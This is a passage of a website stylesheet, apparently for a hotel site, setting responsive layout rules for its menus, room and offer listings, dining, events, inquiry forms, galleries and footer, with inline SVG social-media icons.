    div.mobile-menu>ul>li>a { font-size:16px; line-height:21px; display:block; padding:10px 0px 10px 0px; color:#fff; border-bottom:1px solid #9b9b9b; width:294px; font-family: 'EB Garamond', serif; -webkit-transition:all 300ms ease-in-out; -moz-transition:all 300ms ease-in-out; transition:all 300ms ease-in-out; }
    div.mobile-menu>ul>li:last-child>a { border-bottom:none; }
    div.mobile-menu>ul>li>a.current { font-weight:bold; }
    div.mobile-menu a.call-us { color:#fff; }
    div.mobile-menu a.call-us:before { background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 26 26'%3E%3Cpath fill='%23FFF' d='M13 1.625c6.271 0 11.375 5.104 11.375 11.375S19.271 24.375 13 24.375 1.625 19.271 1.625 13 6.729 1.625 13 1.625zM13 0C5.82 0 0 5.82 0 13s5.82 13 13 13 13-5.82 13-13S20.18 0 13 0zm7.247 17.347l-.073-.223c-.171-.51-.736-1.044-1.256-1.187l-1.922-.525c-.52-.141-1.263.05-1.646.432l-.695.695c-2.526-.684-4.508-2.666-5.19-5.193l.694-.695c.381-.38.572-1.123.43-1.645l-.523-1.922c-.141-.52-.678-1.085-1.189-1.257l-.219-.073c-.512-.171-1.244.002-1.625.384L5.993 7.18c-.186.184-.306.713-.306.714-.034 3.304 1.26 6.486 3.596 8.824 2.33 2.33 5.5 3.623 8.794 3.594.017 0 .561-.116.747-.302l1.041-1.04c.38-.38.552-1.111.382-1.622z'/%3E%3C/svg%3E"); }
    section.contact-book p { padding-bottom:40px; }
    a.amobilelang { display:block; width:calc(100% - 90px); position:absolute; bottom:0; left:0; font-size:16px; line-height:21px; font-family: 'EB Garamond', serif; color:#fff; background:#90744a; padding:7px 45px 12px 45px; }
    
    #page-content { top:-50px; margin-bottom:-50px; }
    #page-content>div.content { padding:45px 45px 20px 45px; margin:0px 45px 20px 45px; }
    #breadcrumbs { margin-bottom:10px; }
    #page-content .title { font-size:33px; line-height:33px; padding-bottom:30px; }
    #ocats { margin:0px 0px 40px 0px; top:0; }
    #ocats>ul { margin:0px 45px; }
    #ocats a { font-size:12px; line-height:16px; padding:12px 0px 8px 0px; border-bottom-width:4px; }
    #ocats>ul>li { padding-right:80px; }
    div.accomodation-list { margin-left:-9px; padding-bottom:30px; }
    figure.accomodation, figure.offer { margin:0px 0px 30px 9px; }
    figure.accomodation>figcaption, figure.offer>figcaption { padding:16px 12px 24px 12px; }
    figure.accomodation h2, figure.accomodation h3, figure.offer h2 { font-size:20px; line-height:26px; padding-bottom:8px; height:26px; }
    figure.accomodation p.desc, figure.offer p.desc { height:40px; margin-bottom:16px; }
    p.pback { padding:10px 0px 30px 0px; line-height:18px; }
    div.room-detail { width:calc(100% - 354px); }
    div.room-highlight { top:-10px; margin-bottom:-10px; padding:0px 45px 40px 45px; }
    p.pback>a { font-size:14px; line-height:18px; }
    #page-content div.room-highlight .title { font-size:30px; line-height:30px; padding-bottom:45px; }
    div.room-highlight .title>span { padding-right:20px; }
    div.room-highlight .title:before { top:17px; }
    div.room-info { padding:40px 40px 0px 40px; margin-left:30px; width:244px; }
    div.room-info h3 { font-size:16px; line-height:22px; padding-bottom:28px; }
    div.room-info dl>dt { width:145px; }
    div.room-info dl>dd { width:99px; }
    div.room-info dl { padding-bottom:20px; }
    div.room-info p.pbook { width:calc(100% + 80px); margin-left:-40px; }
    div.room-info p.pbook>a { font-size:16px; line-height:21px; padding:8px 0px 7px 0px; }
    .subheadline { font-size:16px; line-height:22px; padding-bottom:10px; }
    div.pshare { padding-top:20px; font-size:12px; line-height:22px; }
    div.addthis_inline_share_toolbox { -webkit-transform:scale(0.85); -moz-transform:scale(0.85); transform:scale(0.85); transform-origin:left center; }
    div.wrapper.related { padding-top:40px; }
    div.related h2 { font-size:30px; line-height:30px; padding-bottom:40px; }
    #banner-arrows .slick-next { right:45px; }
    #banner-arrows .slick-prev { left:45px; }
    #banner-dots { bottom:80px; }
    div.dining-list { top:0; margin-bottom:0; padding:20px 0px 0px 0px; }
    div.dining-nav-area { margin-bottom:40px; }
    figure.dining>figcaption>div>div, figure.wellness>figcaption>div>div { width:277px; padding:20px 40px; }
    figure.dining>figcaption>div>div>*:last-child, figure.wellness>figcaption>div>div>*:last-child { padding-bottom:0; }
    figure.dining h2, figure.wellness h2 { font-size:20px; line-height:25px; padding-bottom:8px; }
    figure.dining p, figure.wellness p { line-height:18px; }
    figure.dining a.slidebutton, figure.wellness a.slidebutton { padding:7px 14px 6px 14px; }
    #dining-nav { height:138px; margin:0px 40px; }
    div.ditem { padding:30px 0px 29px 0px; }
    div.dtitle { font-size:20px; line-height:26px; }
    div.dtitle>div>p { height:52px; padding:0px 19px; }
    div.dtitle>div>p>span { display:block; max-height:52px; overflow:hidden; }
    p.dcat { font-size:15px; line-height:19px; padding-top:8px; }
    div.ditem.slick-active p.dcat { border-right:1px solid #9b9b9b; width:100%; }
    #dining-arrows .slick-prev { left:24px; }
    #dining-arrows .slick-next { right:24px; }
    #organizer { min-height:150px; margin-bottom:40px; }
    #organizer h3 { padding:0; font-size:20px; line-height:25px; }
    #organizer>div.info>div>div { padding:20px 20px 12px 20px; }
    #organizer>div.info>div:nth-child(2)>div { padding-top:0px; }
    #organizer dl { font-size:12px; line-height:18px; }
    #organizer dl>dt, #organizer dl>dd { padding-bottom:8px; }
    #organizer dl>dt { width:45px; }
    #organizer dl>dd { width:calc(100% - 45px); word-wrap: break-word; }
    #frmInquiry { font-size:15px; line-height:19px; padding:0px 0px 60px 0px; }
    #frmInquiry div.fields { padding-top:10px; }
    #frmInquiry .title { font-size:20px; line-height:26px; padding-bottom:20px; }
    #frmInquiry p.opensans, #frmContact p.opensans { font-size:12px; line-height:18px; }
    #frmInquiry label, #frmContact label { padding-bottom:8px; }
    #frmInquiry div.row { margin-left:-30px; }
    #frmInquiry div.row>div>* { margin-left:30px; }
    #frmInquiry p, #frmContact p { padding-bottom:20px; }
    #frmInquiry input[type=text], #frmInquiry input[type=email], #frmInquiry textarea, #frmContact input[type=text], #frmContact input[type=email], #frmContact textarea { padding:9px 15px; line-height:16px; }
    #frmInquiry textarea, #frmContact textarea { height:120px; }
    #frmInquiry .button, #frmContact .button { padding:7px 20px 6px 20px; }
    .select { height:36px; }
    .styledSelect { padding:9px 15px; line-height:16px; height:16px; }
    p.bookinquiry { padding-top:10px; padding-bottom:10px; }
    p.pback { padding:10px 0px 40px 0px; }
    #inquirenow { padding:8px 50px; }
    #inquiry-form { margin:0px 45px; top:0; margin-bottom:0; padding:40px 0px 0px 0px; }
    #inquiry-form #frmInquiry { padding-bottom:40px; }
    .options { padding:6px; }
    .options li { padding:6px 10px; }
    #frmInquiry #formmessage, #frmContact #formmessage { font-weight:bold; }
    #frmInquiry label.error, #frmContact label.error { font-size:12px; line-height:18px; bottom:12px; }
    #frmInquiry input[type=text].error, #frmInquiry input[type=email].error, #frmInquiry textarea.error, #frmInquiry .styledSelect.error, #frmContact input[type=text].error, #frmContact input[type=email].error, #frmContact textarea.error { margin-bottom:18px; }
    div.event-list { top:0; margin-bottom:-10px; padding:20px 0px 0px 0px; }
    figure.event { padding-bottom:50px; }
    figure.event>a { width:52.2%; }
    figure.event>figcaption { width:47.8%; }
    figure.event>figcaption>div>div { padding:0px 0px 0px 30px; }
    figure.event:nth-child(2n)>figcaption>div>div { padding:0px 30px 0px 0px; }
    figure.event h2 { font-size:20px; line-height:26px; padding-bottom:20px; padding-left:25px; }
    figure.event h2:before { width:20px; height:1px; top:13px; }
    figure.event p.event-type { font-size:15px; line-height:19px; padding-bottom:10px; }
    div.wellness-list { top:-20px; margin-bottom:20px; }
    figure.wellness>figcaption { max-width:500px; }
    figure.wellness>figcaption>div>div>p { padding-bottom:20px; }
    .section-title { padding:30px 0px 20px 0px; font-size:20px; line-height:26px; }
    div.pimages-area { margin-left:-45px; width:calc(100% + 90px); margin-bottom:30px; }
    .m-b-40 { padding-bottom:30px!important; }
    #page-content>div.content.m-b-0 { margin-bottom:60px; }
    div.pimage a.gfull { width:21px; height:21px; bottom:30px; right:30px; }
    div.offer-list.row { max-width:450px; margin-bottom:30px; margin-left:auto; margin-right:auto; -webkit-transform:translateX(-9px); -moz-transform:translateX(-9px); transform:translateX(-9px); }
    figure.offer p.desc { height:80px; }
    #page-content>div.content.m-b-0 p.pback { padding-bottom:6px; }
    div.offer-related figure.accomodation p.desc { min-height:60px; }
    #page-content>div.content.program-page { margin-bottom:25px; }
    div.program-list { position:relative; padding:41px 0px 30px 0px; }
    div.program-list:before { content:''; display:block; width:calc(100% - 9px); position:absolute; left:9px; top:0; height:1px; background:#9b9b9b; }
    div.program-list figure.accomodation>figcaption { text-align:left; }
    figure.accomodation p.point { font-size:15px; line-height:19px; padding-bottom:8px; }
    div.program-list figure.accomodation p.desc { height:80px; }
    #page-content>div.content.article-page { margin-bottom:45px; }
    figure.highlight { margin:0px 45px 40px 45px; }
    figure.highlight>a { width:52.2%; }
    figure.highlight>figcaption { width:47.8%; }
    figure.highlight>figcaption>div { padding:0px 0px 0px 30px; }
    figure.highlight h2 { font-size:20px; line-height:26px; padding-bottom:10px; }
    figure.highlight p { padding-bottom:16px; }
    div.articles-list { margin-left:-9px; }
    figure.article { margin:0px 0px 30px 9px; background:#fff; box-shadow: 0 1px 6px 0 rgba(215, 212, 212, 0.5); }
    figure.article>figcaption { padding:17px 16px 26px 16px; }
    figure.article h2 { font-size:20px; line-height:26px; max-height:78px; overflow: hidden; padding:0; margin-bottom:16px; height:78px; }
    div.pshare.news { padding: 30px 0px 20px 0px; }
    figure.accomodation.news h3 { height:78px; margin-bottom:16px; }
    #page-content>div.content.gallery-list-page.m-b-0 { margin-bottom:40px; }
    #gallery-cats { margin-bottom:30px; }
    div.gallery-list.row { margin-left:-18px; padding-bottom:20px; }
    figure.gallery { margin:0px 0px 30px 18px; }
    #gallery-cats label { font-size:12px; line-height:20px; font-weight:bold; padding-right:30px; }
    #gallery-cats ul>li { padding-right:30px; line-height:20px; }
    #gallery-cats ul a { font-size:12px; line-height:20px; }
    figure.gallery>figcaption { padding-top:20px; }
    figure.gallery h2 { font-size:20px; line-height:26px; margin-bottom:10px; height:26px; }
    figure.gallery p.gal-cat, figure.accomodation.galrel p.gal-cat { font-size:15px; line-height:19px; padding-bottom:20px; }
    p.next-page { padding-bottom:60px; }
    div.video-list.row { margin-left:-30px; padding-bottom:30px; }
    div.video-list .col4 { width:50%; }
    div.video-list .col4:nth-child(3n+1) { clear:none; }
    div.video-list .col4:nth-child(2n+1) { clear:left; }
    figure.video { margin:0px 0px 30px 30px; }
    figure.video>a:before { width:54px; height:38px; margin-left:-26px; margin-top:-19px; }
    .featherlight.yt .featherlight-close-icon { right:-2px; top:-32px; font-size:23px; }
    div.photo-list.row { margin-left:-9px; padding-bottom:31px; }
    figure.photo { margin:0px 0px 19px 9px; }
    div.cleft, div.cright { float:none; width:100%; }
    div.cleft { padding:0px 0px 40px 0px; }
    #page-content>div.content.m-b-60 { margin-bottom:5px; }
    div.contact-info h2 { font-size:20px; line-height:26px; padding-bottom:20px; }
    div#map { height:288px; margin-bottom:20px; }
    div.contact-info dl { line-height:20px; }
    #frmContact { text-align:center; font-size:15px; line-height:19px; }
    #frmContact div.fields { text-align:left; }
    #frmContact textarea { margin-bottom:10px; }
    div.cright>*, div.cleft>* { margin-left:0; }
    div.contact-info { margin-left:0; margin-bottom:60px; }
    div.page-404 { top:95px; height:calc(100vh - 95px); }
    div.content404 { margin:0px 45px; width:calc(100% - 90px); }
    div.content404 .pretitle { font-size:20px; line-height:25px; }
    div.content404 h1 { font-size:54px; line-height:54px; padding-bottom:40px; }
    div.content404 p { padding-bottom:20px; }
    div.sitemaps.row { padding-top:50px; margin-left:-40px; }
    ul.sitemap>li { margin:0px 0px 0px 40px; padding:0px 0px 30px 0px; }
    ul.sitemap a { font-size:20px; line-height:26px; }
    ul.sitemap ul a { font-size:15px; line-height:19px; }
}

@media screen and (max-width: 765px) {
    body { font-size:15px; line-height:24px; }
    td, th { font-size:15px; line-height:24px; }
    h1, h2, h3, h4, h5, h6 { padding-bottom:24px; }
    p, .content>div { padding-bottom:24px; }
    .content>div.clearfix { padding:0; }
    hr { margin:2px 0px 24px 0px; }
    ul, ol { margin:0; padding:0px 0px 24px 20px; }
    table { margin-bottom:24px; }
    #header, body.compactview #header, .compactview.withmenu #header { height:80px; }
    #main-content { padding-top:80px; }
    .hide-mobile { display:none; }
    .mobile-only { display:block; }
    a.book-now { font-size:17px; line-height:22px; padding:7px 17px; }
    #header>div.wrapper { margin:0px 20px; }
    #contact-phone, .compactview #contact-phone, .compactview.withmenu #contact-phone { top:22px; }
    p.logo>a>img, .compactview p.logo>a>img, .compactview.withmenu p.logo>a>img { width:122px; height:66px; }
    p.logo>a, .compactview p.logo>a { height:66px; }
    p.logo, .compactview p.logo, .compactview.withmenu p.logo { padding:7px 0px; }
    a.amenu { width:26px; height:26px; top:27px; }
    a.amenu.open:after, a.amenu.open:before { top:12px; }
    #contact-phone>p:first-child { left:64px; top:27px; }
    a.call-us { padding:0px 0px 0px 26px; width:0; overflow:hidden; height:26px; }
    a.call-us:before { top:0; }
    div.sarea { margin-top:80px; margin-bottom:0; height:0px; /*padding-bottom:197.33%;*/ padding-bottom:calc(100vh - 80px); }
    div.slide div.caption { width:266px; margin:0px 20px; }
    div.slide div.caption>div>div { vertical-align: bottom; padding-bottom:90px; }
    #slide-dots, #banner-dots { bottom:40px; }
    .slidetitle { margin-bottom:20px; }
    .slidecontent { line-height:23px; padding-bottom:20px; }
    .slidebutton { font-size:18px; line-height:23px; padding:9px 37px 8px 37px; }
    div.mobile-menu { padding:28px 20px 40px 20px; width:calc(100% - 40px); text-align:center; }
    div.mobile-menu>ul>li>a { width:auto; font-size:18px; line-height:23px; padding:12px 0px; }
    div.mobile-menu a.call-us { width:auto; padding-left:44px; line-height:26px; font-size:16px; }
    div.home-banner { margin:6px 0px 20px 0px; }
    .pretitle { font-size:17px; line-height:22px; }
    .title { line-height:32px; padding-bottom:20px; }
    #welcome .title { padding-bottom:30px; }
    div.home-banner img { -webkit-transform:scale(1.8); -moz-transform:scale(1.8); transform:scale(1.8); transform-origin:left top; position:relative; z-index:3; }
    div.hbanner1:after, div.hbanner2:after, div.hbanner3:after { height:99%; }
    div.home-banner div.hbanner1 img { transform-origin:right top; }
    div.home-banner div.hbanner2 img { transform-origin:center top; z-index:0; }
    div.home-banner>* { height:120px; overflow:hidden; }
    div.text-content, div.wrapper { padding:0px 20px; }
    div.athfigure .col4 { width:100%; float:none; }
    div.athfigure { margin-left:0; }
    figure.ath { margin:0px 18px 30px 18px; }
    figure.ath>figcaption { padding:20px 16px 30px 16px; }
    figure.ath h3 { font-size:24px; line-height:31px; height:31px; padding-bottom:10px; }
    figure.ath>figcaption p { padding-bottom:20px; }
    .button { font-size:18px; line-height:23px; padding:11px 38px 10px 38px; }
    #atthehotel { padding-bottom:20px; }
    #offerslides { padding:0; width:100%; }
    div.offers-area { margin:6px 0px 40px 0px; padding:0; }
    figure.ositem>figcaption { position:relative; padding:30px 20px 0px 20px; color:#282828; text-align:center; }
    figure.ositem.slick-current>figcaption, figure.ositem.slick-ontrans>figcaption { padding:30px 20px 0px 20px; }
    figure.ositem:after { height:0; padding:0; /*padding-bottom: 67.47%;*/ padding-bottom:68%; }
    figure.ositem.slick-current, figure.ositem.slick-ontrans { box-shadow:none; }
    figure.ositem>figcaption h3 { font-size:23px; line-height:30px; padding-bottom:16px; }
    figure.ositem p.ocat { position:static; padding:0px 0px 20px 0px; width:100%; font-size:17px; line-height:22px; text-align:center; }
    figure.ositem p.ocat>img { filter:invert(1); width:22px; opacity:0.7; filter:alpha(70); }
    #offer-arrows .slick-next, #offer-arrows .slick-prev { top:120px; }
    div.offers-area .slick-prev, #gal-arrows .slick-prev, #banner-arrows .slick-prev { left:20px; }
    div.offers-area .slick-next, #gal-arrows .slick-next, #banner-arrows .slick-next { right:20px; }
    figure.ositem>figcaption>p.odesc { font-size:15px; line-height:24px; width:100%; height:96px; }
    figure.ositem>figcaption span.helper { display:none; }
    #home-offers { padding-bottom:26px; }
    .button.wider { padding-left:40px; padding-right:40px; }
    #home-galleries { text-align:center; }
    #hgalleries a.gfull { display:none; }
    figure.hphoto { outline:none; }
    figure.hphoto>figcaption { position:relative; left:0; bottom:auto; padding:30px 0px 0px 0px; width:100%; border:none; text-align:center; color:#282828; }
    figure.hphoto:after { display:none; }
    figure.hphoto h3 { font-size:17px; line-height:22px; padding-bottom:10px; color:#141414; }
    figure.hphoto h4 { font-size:23px; line-height:30px; padding:0; }
    div.hgal-area { margin:10px 0px 20px 0px; margin-left:-20px; width:calc(100% + 40px); }
    #hgallery-nav img { margin:0px 7px; }
    #hgallery-nav img.slick-center { transform:translateY(-11px); }
    div#hgallery-nav { margin-bottom:10px; }
    section#home-galleries { padding-bottom:16px; }
    #footer { box-shadow: none; padding:90px 0px 20px 0px; position:relative; }
    section.footer-address, nav.footer-link, div.sosmed-area, div.subscribe-area { width:100%; float:none; }
    #footer>div.wrapper, section.social-subscribe { position:static; }
    div.sosmed-area { background:rgba(155, 155, 155, 0.4); position:absolute; top:0; left:0; padding:15px 20px; width:calc(100% - 40px); line-height:19px; height:19px; }
    h3.hsocmed { padding-bottom:0; font-size:14px; color:#232323; }
    a.afb { background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='22' viewBox='0 0 12 22'%3E%3Cpath fill='%23282828' fill-rule='evenodd' d='M11.548.005L8.67 0C5.436 0 3.347 2.125 3.347 5.414v2.497H.453c-.25 0-.453.2-.453.448v3.617c0 .248.203.449.453.449h2.894v9.126c0 .248.202.449.452.449h3.776c.25 0 .452-.201.452-.449v-9.126h3.384c.25 0 .453-.2.453-.449l.001-3.617c0-.119-.048-.233-.132-.317-.085-.084-.2-.131-.32-.131H8.026V5.794c0-1.017.245-1.533 1.582-1.533h1.939c.25 0 .452-.202.452-.45V.454c0-.247-.202-.448-.452-.448z'/%3E%3C/svg%3E"); }
    a.ainst { background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='22' height='22' viewBox='0 0 22 22'%3E%3Cdefs%3E%3Cpath id='prefix__a' d='M0.001 0L22 0 22 22 0.001 22z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='prefix__b' fill='%23fff'%3E%3Cuse xlink:href='%23prefix__a'/%3E%3C/mask%3E%3Cpath fill='%23282828' d='M20.05 15.93c0 2.27-1.85 4.119-4.12 4.119H6.072c-2.27 0-4.118-1.85-4.118-4.12V6.072c0-2.272 1.848-4.12 4.118-4.12h9.858c2.27 0 4.119 1.849 4.119 4.12v9.857zM15.93 0H6.072C2.725 0 0 2.724 0 6.072v9.857c0 3.347 2.725 6.072 6.072 6.072h9.858c3.348 0 6.07-2.725 6.07-6.072V6.072C22.001 2.724 19.277 0 15.93 0z' mask='url(%23prefix__b)'/%3E%3Cpath fill='%23282828' d='M11 14.717c-2.048 0-3.716-1.667-3.716-3.716 0-2.05 1.668-3.717 3.716-3.717 2.05 0 3.718 1.667 3.718 3.717 0 2.049-1.668 3.716-3.718 3.716m0-9.385c-3.125 0-5.668 2.542-5.668 5.669 0 3.126 2.543 5.668 5.668 5.668 3.127 0 5.67-2.542 5.67-5.668 0-3.127-2.543-5.669-5.67-5.669M16.908 3.677c-.377 0-.746.152-1.011.419-.268.265-.422.634-.422 1.012 0 .377.154.745.422 1.013.265.265.634.419 1.01.419.378 0 .746-.154 1.013-.42.267-.267.42-.636.42-1.012 0-.378-.153-.747-.42-1.012-.266-.267-.635-.42-1.012-.42'/%3E%3C/g%3E%3C/svg%3E"); }
    a.awa { background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 22 22'%3E%3Cpath fill='%23282828' d='M11.003 0h-.006C4.932 0 0 4.934 0 11c0 2.406.775 4.636 2.094 6.447l-1.37 4.087 4.227-1.352C6.691 21.334 8.766 22 11.003 22 17.068 22 22 17.065 22 11S17.068 0 11.003 0zm6.4 15.533c-.265.75-1.318 1.371-2.158 1.553-.575.122-1.326.22-3.853-.828-3.233-1.34-5.314-4.624-5.477-4.837-.155-.213-1.306-1.74-1.306-3.318 0-1.579.802-2.347 1.125-2.677.265-.271.704-.395 1.125-.395.136 0 .258.007.368.013.323.013.485.033.699.543.265.639.911 2.218.988 2.38.079.162.157.382.047.595-.103.22-.194.318-.356.505-.162.187-.316.33-.479.53-.148.175-.316.362-.129.685.187.316.833 1.371 1.785 2.218 1.228 1.093 2.223 1.443 2.58 1.591.265.11.58.084.775-.122.246-.266.55-.706.86-1.139.22-.31.497-.35.788-.24.297.104 1.869.88 2.192 1.042.323.162.536.239.615.375.077.136.077.776-.189 1.526z'/%3E%3C/svg%3E"); }
    ul.social>li { padding-right:20px; }
    a.footer-logo { width:150px; }
    section.footer-address p:first-child { padding-bottom:17px; }
    section.footer-address { padding-bottom:25px; }
    nav.footer-link { padding:0px 0px 35px 0px; }
    nav.footer-link>ul { margin:0px 0px 0px 36px; }
    section.social-subscribe { padding:0; }
    h3.hsubscribe { text-align:center; font-size:12px; line-height:16px; padding-bottom:20px; }
    #semail { padding-top:13px; padding-bottom:13px; }
    div.subscribe-area { padding:0px 0px 30px 0px; }
    div.copyright { text-align:center; }
    div.copyright>* { font-size:12px; line-height:17px; }
    nav.footer-link>ul { -webkit-column-gap:40px; -moz-column-gap:40px; column-gap:40px; }
    form#frmSubscribe>input[type=submit] { top:16px; }
    div.page-banner { position:relative; height:0; padding:0; padding-bottom:109.33%; width:100%; overflow:hidden; }
    div.page-banner>img { position:absolute; top:0; left:50%; height:100%; width:auto; -webkit-transform:translateX(-50%); -moz-transform:translateX(-50%); transform:translateX(-50%); max-width:500%; }
    #page-content { top:0; margin-bottom:0; }
    #page-content>div.content { margin:0; padding:50px 20px 16px 20px; }
    #page-content .title { line-height:40px; }
    div.accomodation-list { margin-left:0; padding-bottom:10px; }
    div.accomodation-list .col4 { width:100%; float:none; }
    figure.accomodation p.desc, figure.offer p.desc { height:auto; margin-bottom:20px; }
    figure.accomodation, figure.offer { margin:0px 18px 30px 18px; }
    figure.accomodation>figcaption, figure.offer>figcaption { padding:20px 16px 30px 16px; }
    #ocats { padding:10px 0px; }
    #ocats>ul { margin:10px 38px 0px 38px; padding:0px 15px; display:none; }
    #ocats>ul>li { float:none; width:100%; padding:0; border-top:1px solid #9b9b9b; }
    #ocats a { font-size:16px; line-height:21px; color:#6b6b6b; border:none; padding:10px 0px; text-align:center; }
    #ocats a.current, #ocats a:hover { font-weight:normal; color:#282828; }
    div.mobile-subnav { text-align:center; font-family: 'EB Garamond', serif; text-transform:uppercase; }
    div.mobile-subnav>p { font-family:'Open Sans', sans-serif; font-size:12px; line-height:17px; padding-bottom:2px; }
    div.select-dd { font-size:16px; line-height:21px; color:#000; display:inline-block; padding:0px 26px; position:relative; cursor:pointer; }
    div.select-dd:after { top:5px; right:4px; }
    #banners { height:0; position:relative; padding:0; padding-bottom:109.33%; }
    #banners>div { position:absolute; top:0; bottom:0; width:100%; height:100%; }
    #banners>div>div { height:100%; }
    #banners div.slick-slide { height:100%; position:relative; overflow:hidden; }
    #banners img { height:100%; width:auto; max-width:500%; position:absolute; top:0; left:50%; -webkit-transform:translateX(-50%); -moz-transform:translateX(-50%); transform:translateX(-50%); }
    #banner-dots { bottom:60px; }
    p.pback { padding:16px 0px 40px 0px; }
    p.pback>a { font-size:17px; line-height:22px; }
    div.room-highlight { top:-16px; margin-bottom:-16px; padding:0px 20px 145px 20px; position:relative; }
    #page-content div.room-highlight .title { padding-bottom:40px; }
    div.room-detail, div.room-info { float:none; width:100%; margin:0; }
    div.room-highlight .title:before { width:calc(100% + 20px); }
    div.room-highlight div.pshare { position:absolute; bottom:40px; left:0; width:100%; text-align:center; font-size:17px; line-height:22px; }
    div.pshare.news { text-align:center; font-size:17px; line-height:22px; }
    div.room-highlight div.addthis_inline_share_toolbox, div.pshare.news div.addthis_inline_share_toolbox { display:block; margin:20px 0px 0px 0px; transform-origin: center top; padding:0; -webkit-transform: scale(0.95); -moz-transform: scale(0.95); transform: scale(0.95); }
    div.room-detail { padding:0px 0px 6px 0px; }
    div.room-info { width:auto; padding:40px 20px 0px 35px; }
    div.room-info p.pbook { margin-left:-35px; width:calc(100% + 55px); }
    div.room-info dl>dt { width:42.9851%; }
    div.room-info dl>dd { width:57.0147%; }
    div.room-info p.pbook>a { font-size:18px; line-height:23px; padding-top:11px; padding-bottom:10px; }
    div.wrapper.related { padding-bottom:10px; }
    figure.accomodation h2, figure.accomodation h3, figure.offer h2 { font-size:24px; line-height:31px; padding-bottom:10px; height:auto; }
    div.dining-list { padding:0; margin-left:-20px; width:calc(100% + 40px); }
    div.dining-nav-area { display:none; }
    #dinings { margin:0px 0px 40px 0px; background:#f2f2f2; }
    figure.dining, figure.wellness { outline:none; }
    figure.dining>figcaption, figure.wellness>figcaption { position:relative; color:#282828; width:100%; text-align:center; }
    figure.dining>figcaption>div>div, figure.wellness>figcaption>div>div { width:auto; padding:20px 38px 30px 38px; }
    figure.wellness>figcaption>div>div { padding-left:20px; padding-right:20px; }
    figure.dining h2, figure.wellness h2 { font-size:24px; line-height:31px; padding-bottom:8px; }
    figure.dining a, figure.wellness a { color:#282828; }
    figure.dining>a, figure.wellness>a { position:relative; height:0; padding:0; padding-bottom:66.67%; overflow:hidden; width:100%; }
    figure.dining>a>img, figure.wellness>a>img { height:100%; max-width:500%; width:auto; position:absolute; top:0; left:50%; -webkit-transform:translateX(-50%); -moz-transform:translateX(-50%); transform:translateX(-50%); }
    figure.dining p, figure.wellness p { line-height:24px; padding-bottom:30px; }
    figure.dining a.slidebutton, figure.wellness a.slidebutton { color:#90744a; border-color:#90744a; padding:11px 38px 10px 38px; }
    figure.dining a.slidebutton:hover, figure.wellness a.slidebutton:hover { color:#fff; }
    figure.dining p.dcat { font-size:15px; line-height:19px; padding:0px 0px 16px 0px; font-family:'EB Garamond', serif; }
    div.dining-list { position:relative; }
    #ds-arrows .slick-arrow { filter:invert(1); opacity:0.5; top:70%; }
    #ds-arrows .slick-next { right:20px; }
    #ds-arrows .slick-prev { left:20px; }
    #organizer>div.banner, #organizer>div.info { width:100%; float:none; }
    #organizer>div.info { position:static; height:auto; }
    #organizer h3 { height:auto; font-size:24px; line-height:25px; overflow: visible; white-space:normal; }
    #organizer>div.info>div>div { padding:20px 20px 46px 20px; }
    #organizer>div.info>div:nth-child(2)>div { padding-top:0; padding-bottom:12px; }
    #organizer dl { font-size:15px; line-height:24px; }
    #frmInquiry { padding-bottom:40px; }
    #frmInquiry .title { font-size:24px; line-height:31px; }
    #frmInquiry p.opensans, #frmContact p.opensans { font-size:15px; line-height:24px; }
    #frmInquiry div.fields { padding-top:15px; }
    #frmInquiry div.row { margin-left:0; }
    #frmInquiry div.col6 { width:100%; float:none; }
    #frmInquiry div.row>div>* { margin-left:0; }
    #frmInquiry .button, #frmContact .button { display:block; margin:0 auto; padding:11px 38px 10px 38px; }
    #frmInquiry p.form-legend, #frmContact p.form-legend { text-align:center; }
    #frmInquiry textarea, #frmContact textarea { height:100px; }
    p.bookinquiry { padding-top:16px; padding-bottom:4px; }
    #inquiry-form { margin:0; padding:40px 20px 0px 20px; }
    figure.event>a, figure.event>figcaption { width:100%; float:none; }
    div.event-list { padding-top:0; margin-bottom:10px; }
    figure.event { padding-bottom:40px; }
    figure.event>figcaption>div>div, figure.event:nth-child(2n)>figcaption>div>div { padding:20px 0px 0px 0px; }
    figure.event h2 { font-size:30px; line-height:39px; padding-bottom:20px; padding-left:30px; }
    figure.event h2:before { height:2px; top:20px; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
    figure.event p { padding-bottom:20px; }
    figure.event p.event-type { font-size:18px; line-height:23px; padding-bottom:10px; }
    #page-content>div.content.m-b-0 { margin-bottom:40px; }
    figure.wellness:after { display:none; }
    div.wellness-list { top:0; margin:0px 0px 10px 0px; }
    #well-arrows .slick-prev { left:20px; }
    #well-arrows .slick-next { right:20px; }
    .section-title { padding:16px 0px 20px 0px; font-size:24px; line-height:31px; }
    div.pimage a.gfull { display:none; }
    div.offer-list.row { max-width:760px; -webkit-transform:none; -moz-transform:none; transform:none; margin:0px 18px; padding:0px 0px 10px 0px; }
    figure.offer { margin:0px 0px 30px 0px; }
    div.program-list { padding:0px 0px 10px 0px; }
    div.program-list:before { display:none; }
    div.program-list figure.accomodation p.desc { height:auto; }
    #page-content>div.content.program-page { margin-bottom:0; }
    div.program-list figure.accomodation>figcaption { padding:20px 16px 30px 16px; }
    div.program-list figure.accomodation>figcaption h2 { font-size:21px; line-height:27px; padding-bottom:20px; }
    figure.accomodation p.point { font-size:17px; line-height:22px; padding-bottom:10px; }
    div.related div.accomodation-list.rec2, div.related div.accomodation-list.rec1 { -webkit-transform:none; -moz-transform:none; transform:none; }
    div.prog-related figure.accomodation h3 { padding-bottom:20px; }
    #page-content>div.content.article-page { margin-bottom:-6px; }
    figure.highlight { margin:0px 0px 40px 0px; border-bottom:1px solid #9b9b9b; }
    figure.highlight>a, figure.highlight>figcaption { width:100%; float:none; }
    figure.highlight>figcaption { padding:20px 20px 40px 20px; width:auto; }
    figure.highlight>figcaption>div { padding:0; }
    figure.highlight h2 { font-size:30px; line-height:39px; padding-bottom:20px; }
    figure.highlight p { padding-bottom:20px; }
    div.articles-list { margin-left:0; padding-bottom:10px; }
    div.articles-list div.col4 { width:100%; float:none; }
    figure.article { margin:0px 0px 30px 0px; }
